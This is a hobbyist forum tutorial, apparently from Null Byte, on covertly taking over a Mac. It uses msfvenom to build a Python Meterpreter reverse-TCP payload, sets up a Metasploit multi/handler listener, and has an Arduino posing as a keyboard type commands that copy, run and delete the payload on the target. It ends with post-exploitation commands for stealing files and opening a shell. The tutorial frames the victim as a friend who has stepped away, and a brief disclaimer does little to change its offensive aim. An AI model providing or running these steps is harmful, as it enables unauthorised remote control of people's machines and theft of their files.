

DISCLAIMER: Don't use this without permission or for malicious purposes and whatever. This post is purely educational and I hold no responsibility for consequences of your actions.
That being said...
Hello Null-Byte! Welcome to my first tutorial! I found this community a couple of months ago and thanks to it I've been becoming better and better. Since I asked so many questions on the forums I decided to "give back" and post a tutorial.
When I first came here, I was interested in hacking OSX because that's what I had and a lot of my friends had (hehehe) but I was disappointed with how little there was on that platform. I did find a tutorial by psytech140 who noticed the same thing I did. Whenever meterpreter is mentioned on here it is in the context of Windows. He wrote a tutorial on how to get the python meterpreter running because all Macs have python built in.
The only issue I had was that you had to take the time to open a terminal, move the file onto their computer, run it, etc. which took time and sometimes couldn't be done in time. I'm not as good as some others on here with Linux or metasploit, but what I am good at is Arduino! I used an Arduino Micro (or Leonardo) that has the ability to inject keyboard commands, and wrote a program that copies the Python program to the target computer, runs it, and deletes it automatically, and finishes the whole thing in about six seconds. Yay so fast! So without further ado, here's the tutorial! If you have any questions or comments you can ask or write in (I bet you can't guess where) the COMMENTS SECTION!
Step 1: Making the Python Script
So for the first couple of sections of the tutorial credit goes to psytech140 mentioned above. So first (of course) fire up Kali Linux. Woohoo! So for those of you who don't know, the Meterpreter is a program to be run on the target machine that gives you complete control of a computer. The Python version is not as powerful as the Windows version, but it's still quite fun. So open up a terminal and type
msfvenom -p python/meterpreter-reverse-tcp LHOST=<your IP> LPORT=<whatever port you want I like to use 8080> > lol.py
Replace the - in meterpreter-reverse-tcp with underscores. I couldn't type those because Null Byte messes with symbols. Anyway if all goes well you should have a python file names lol.py. You can name it whatever you want, but thats just what I used.
Copy this file onto your USB drive and prepare for the next step in this wonderful journey.
Step 2: Start Up the Listener
Ok so now you can go ahead and type in
msfconsole which, if you don't already know, fires up metasploit. Hooray for metasploit! The way the python file works is it starts up a reverse tcp connection back to our machine. There's plenty of tutorials on here that explain that so I won't go into detail but basically it makes the target machine connect to us instead of us connecting to the target machine. When the python program is run on the target machine it makes a connection back to our computer, so we need to make our computer listen for that connection. So, type:
use multi/handler
set PAYLOAD python/meterpreter-reverse-tcp
remember to replace those dashes with underscores
set LHOST <your ip>
set LPORT <same port as above>
and then now that all the settings are set, go ahead and start the listener with
exploit -j -z
If all goes well it should stay that it started. Again if you have any questions you can ask and I'll do my best to answer. Anyway, get ready to program the Arduino
Step 3: The Arduino Sketch
So this is where my tutorial starts to differ from the other that I mentioned above. With the other, you had to open up their terminal and plug in your usb and type in all of the commands and delete the file and everything else. Time is of the essence when you are physically in front of the target machine, whether your buddy went to the bathroom for a short time and you want to run this or whatever the circumstances may be. So I made an Arduino sketch that automates the whole process. The code is here. I wrote what it all does in the comments but if you have any questions feel free to ask. Before you just go ahead and download it and upload it to the arduino you have to change some things first. I know you're all eager to get going but hold on we're almost there. So...
- Build the circuit. It's in the comments of the code at the top but I will say it here too. Take an Arduino Micro or Leonardo and connect 5V to a switch, then connect the other end of the switch to a 10k ohm resistor and also to pin 2. Then connect the resistor to ground.
- Paste the code into the Arduino IDE
- Change the "file" variable at the top of the code to what you named the python file. Leave out the .py extension though. Just write the name of the file.
- Change the "usb" variable to the name of the usb drive that you put the python file on. If you don't know the name of your usb, just plug it in to a mac. It will say the name of it under its icon on your desktop.
Once you've done all that, upload the code to your Arduino. DON'T press the switch or your Arduino will start typing random stuff all over your computer.
WE'RE ALMOST THERE!!! Hang in there!
Step 4: Run the Program

Okay! Now for the fun part. First you have to plug in your usb drive into the target mac. Then you have to plug in the Arduino to the target Mac. WAIT for the unknown keyboard popup to come up. Finally... drumroll press the switch. The program should open up terminal, copy the python file from your usb to the desktop, run the file, delete the file, and close the terminal. It honestly in my opinion looks so cool. But anyway go take a look at your Kali machine. If it all goes well you should see something about a new session. Go ahead and unplug your usb and Arduino. You're DONE!!!! Now it's time for the fun part.
Step 5: Have Some Fun with the Target Mac
So on your Kali machine like I said you should see that there's a new session. To see your sessions type in
sessions -i
It should say you have a session number 1. It may be a different number but it will most likely be 1. If it is 1 go ahead and type
sessions -i 1 or whatever number it is.
Now it's time to have some fun evil laugh
download <path to file on target mac> <path to local directory> will download a file from their computer to yours. You can also use upload Another thing you can do is type shell Now you have a terminal on the target machine. Try typing say hello there Fun right? What if the volume is too low? Type osascript -e "set Volume <number between 1 and 7> The volume is scaled 1-7 so change the number based on how loud you want it. You can also type open "https://null-byte.wonderhowto.com/" or any other website you want.
Those are just some of the commands you can run. Very very fun.
Hope you enjoyed my tutorial! Enjoy the fun! Once again any questions or comments go down below in the comments. Thanks for reading!
-Grinning Veil


Be the First to Respond
Share Your Thoughts